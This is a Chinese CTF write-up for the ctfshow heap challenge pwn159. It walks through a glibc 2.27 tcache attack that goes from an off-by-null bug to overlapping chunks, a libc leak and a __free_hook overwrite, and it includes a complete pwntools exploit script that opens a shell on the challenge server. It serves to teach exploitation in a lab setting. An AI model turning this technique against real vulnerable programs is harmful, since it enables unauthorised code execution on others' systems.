largebin_attack参考链接1:浅析Large_bins_attack在高低版本的利用 - 先知社区 (aliyun.com) 浅析largebin attack - 先知社区 (aliyun.com)
参考链接1中还包含了高版本的largebin_attack的分析,值得一看。
pwn159 题目tips:Tcache_attack (友情提示:如果你现在基础还不太好,建议先往后做)
基础包好的,我就不信看了那么多篇文章都理解不了tcache_attack(叉腰
好吧,上强度了,直接上真题啊(
64位保护全开(芜湖
感觉算是一道蛮难的题目吧,对malloc的各种机制了解都需要比较透彻才能写得出来
首先还得是对程序进行分析,其实程序的结构还是比较明晰的,而且分析起来也不难,这里就直接给出分析后的结果吧。
在malloc功能的read_content函数中存在off-by-null的漏洞,注意此处的漏洞,不管有没有输入内容,只要size是0xf8就会触发这个漏洞(这个read_content当然是我自己重命名过的)。
此处再跳回到malloc_chunk这个函数,可以看到每次申请的chunk的大小都是0xf8(包括header的话就是0x100),而这个0xf8当然是使用了堆块复用的技术的,也就是说在使用chunk的时候,会修改到下一个chunk的prev_size的值。又有着off-by-null这个漏洞的存在,意味着可以对下一个chunk的size的末位进行修改,将上一个chunk标志为free。
一般来说,off-by-null有两种利用思路,一种是unlink,一种是修改prev_size达到overlapping_chunk的效果,本题使用的就是第二种思路。
然而第二种思路有一个很大的难点在于,如何伪造prev_size,重新回顾一下关于read_content的部分,可以注意到,当读取到的字符为\x00时,函数就会停止读取。而prev_size的值又刚好要求为0x00000100的整数倍,这也就意味着无法通过直接写入的方式将prev_size修改为需要的值。(prev_size需要特殊值是因为合并时的起始地址是通过prev_size来获取的,如果这个值不对的话合并的时候就会出错)
由于没法直接写入,所以这里使用了一种巧妙的方法来让程序自动写入prev_size,那就是通过unsortedbin的free流程。
然而在使用unsortedbin之前,又有一个很重要的问题,需要解决,那就是本题中还存在tcachebin,在tcachebin被填满之前,再怎么free也是不会进到unsortedbin中去滴。
1 2 3 4 5 6 第一步:修改prev_size for i in range(0,10): malloc(0x10) free_list = (0,1,2,3,4,5,9) free(free_list) free(6,7,8)
首先要malloc出十个chunk,其实程序规定的最大值也就是十个chunk,其中七个用于填充tcachebin,另外三个用于填充unsortedbin。此处之所以不free掉0123456是因为需要9挡在top_chunk和8之间,防止free掉8的时候直接合并了。由于free chunk被链入unsortedbin时,会对prev_size进行修改,例如第一次free(6)之后,chunk7的prev_size就会变为0x100,但是由于free(7)之后被链入unsortedbin时,chunk6和chunk7还会合并,所以free(7)之后chunk8的prev_size就会变成0x200,如此便达到了第一步的最终目的,即修改prev_size。(小疑问:那么此处不free(8)行不行呢)
1 2 3 4 5 6 7 8 第二步:实现overlapping_chunk for i in range(0,10): malloc(0x10) # 9,5,4,3,2,1,0,6,7,8 free(9,5,4,3,2,1,7) free(6) malloc(0xf8) # off-by-null free(0) # fill tcache free(8) # merge
首先先所有chunk都malloc出来,由于已经提前布置好了prev_size,因此只需要将6和8链入unsortedbin中,就会合并成一个0x300的chunk,覆盖掉7。而我们又需要有两个指针来指向7,方便利用,因此先将7链入tcache。此处注意tcache的进出规则是先进后出,也就是说7会最先被申请出来,然后进行off-by-null的操作,修改8的size。再将8链入unsortedbin,合并成0x300的chunk
1 2 3 4 5 6 7 第三步:泄露libc,getshell for i in range(0,8): malloc(0x10) show(7) # libc_leak free(0,1,7) 7->fd = free_hook malloc(0x10) # edit free_hook
通过malloc将6上的指针写入7,再通过被控制的7泄露出libc的地址,修改free_hook的内容为one_gadget来getshell
接下来书写完整的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 from pwn import * from LibcSearcher import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28241) libc = ELF('../glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc-2.27.so') #p = process('../pwn159') #p = gdb.debug('../pwn159','b main') def menu(index): p.sendlineafter('which one?\n> ',str(index)) def _malloc(size,content=""): menu(1) p.sendlineafter('size \n>',str(size)) p.sendlineafter('content \n>',content) def _free(index): menu(2) p.sendlineafter('index \n>',str(index)) def _puts(index): menu(3) p.sendlineafter('index \n>',str(index)) def _exit(): menu(4) for i in range(10): _malloc(0x10) free_list = (0,1,2,3,4,5,9,6,7,8) for i in range(10): _free(free_list[i]) for i in range(10): _malloc(0x10) # (chunk)9,5,4,3,2,1,0,6,7,8 free_list = (0,1,2,3,4,5,8) for i in range(7): _free(free_list[i]) _free(7) _malloc(0xf8) # (chunk)7 _free(6) _free(9) for i in range(8): _malloc(0x10) # (chunk)0,1,2,3,4,5,9,6 _puts(0) p.recv() unsorted_addr = u64(p.recv(6).ljust(8,b'\x00')) print(hex(unsorted_addr)) main_arena_addr = unsorted_addr - 0x60 print(hex(main_arena_addr)) malloc_hook = main_arena_addr - 0x10 libc_base = malloc_hook - libc.sym['__malloc_hook'] one_gadget = libc_base + 0x4f322 _malloc(0x10) # chunk(7) _free(1) _free(2) _free(0) _free(9) free_hook = libc_base + libc.sym['__free_hook'] _malloc(0xf0,p64(free_hook)) _malloc(0x10) _malloc(0xf0,p64(one_gadget)) _free(1) p.interactive()
参考链接:tcache Attack:lctf2018 easy_heap-安全客 - 安全资讯平台 (anquanke.com) https://bbs.kanxue.com/thread-247862.htm https://blog.csdn.net/a2590035252/article/details/127028023
参考链接 由于基本上每道题都看了很多的解析,所以参考链接并没有显示所有的链接(但是所有链接都在文章中标注出来了)
1 2 https://saku376.github.io/2021/05/03/UAF%E6%BC%8F%E6%B4%9E/(uaf) https://ysynrh77rj.feishu.cn/docx/JygndITuRoX06pxMpKAcltXCnCP(官方wp)